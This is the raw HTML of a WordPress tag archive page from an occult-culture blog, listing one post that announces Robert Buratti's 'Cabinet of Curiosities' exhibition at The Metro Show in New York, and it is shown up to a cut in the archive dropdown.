

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/metroartfair/
body_size: 9769
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#metroartfair &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #metroartfair Tag Feed" href="https://zeroequalstwo.net/tag/metroartfair/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/metroartfair/"><meta property="og:title" content="#metroartfair &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#metroartfair &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/metroartfair/">
<meta itemprop="name" content="#metroartfair &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-metroartfair tag-492 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#metroartfair				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-1726" class="clearfix post-1726 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-magick-2 category-uncategorized tag-art-3 tag-artfair tag-artnewyork tag-artperth tag-buratti tag-cabinetofcuriosities tag-curator tag-metroartfair tag-metrocurates tag-newyorkart tag-newyorkartdealer tag-occult tag-occult-art tag-painting tag-perthisok tag-robert-buratti tag-occulture">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/" rel="bookmark">Robert Buratti, Cabinet of Curiosities NY 2015</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/" rel="bookmark"><time class="entry-date published updated" datetime="2014-12-30T21:46:01-05:00">December 30, 2014</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/peterseals/">Peter Seals</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/" title="Robert Buratti, Cabinet of Curiosities NY 2015" >
				<img width="188" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2014/12/image10.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/12/image10.jpg 721w, https://zeroequalstwo.net/wp-content/uploads/2014/12/image10-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2014/12/image10-628x836.jpg 628w" sizes="(max-width: 188px) 100vw, 188px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>from Robert Buratti Here&#8217;s the preview video for the first of two exhibitions that I&#8217;m involved with next month. &#8220;Cabinet of Curiosities&#8221; opens on 21st January at The Metro Show in New York. Following that is my first hit-out at&hellip; <a href="https://zeroequalstwo.net/robert-buratti-cabinet-of-curiosities-ny-2015/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-3/" rel="tag">#art</a>, <a href="https://zeroequalstwo.net/tag/artfair/" rel="tag">#artfair</a>, <a href="https://zeroequalstwo.net/tag/artnewyork/" rel="tag">#artnewyork</a>, <a href="https://zeroequalstwo.net/tag/artperth/" rel="tag">#artperth</a>, <a href="https://zeroequalstwo.net/tag/buratti/" rel="tag">#buratti</a>, <a href="https://zeroequalstwo.net/tag/cabinetofcuriosities/" rel="tag">#cabinetofcuriosities</a>, <a href="https://zeroequalstwo.net/tag/curator/" rel="tag">#curator</a>, <a href="https://zeroequalstwo.net/tag/metroartfair/" rel="tag">#metroartfair</a>, <a href="https://zeroequalstwo.net/tag/metrocurates/" rel="tag">#metrocurates</a>, <a href="https://zeroequalstwo.net/tag/newyorkart/" rel="tag">#newyorkart</a>, <a href="https://zeroequalstwo.net/tag/newyorkartdealer/" rel="tag">#newyorkartdealer</a>, <a href="https://zeroequalstwo.net/tag/occult/" rel="tag">#occult</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/painting/" rel="tag">#painting</a>, <a href="https://zeroequalstwo.net/tag/perthisok/" rel="tag">#perthisok</a>, <a href="https://zeroequalstwo.net/tag/robert-buratti/" rel="tag">#Robert Buratti</a>, <a href="https://zeroequalstwo.net/tag/occulture/" rel="tag">Occulture</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-1726--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
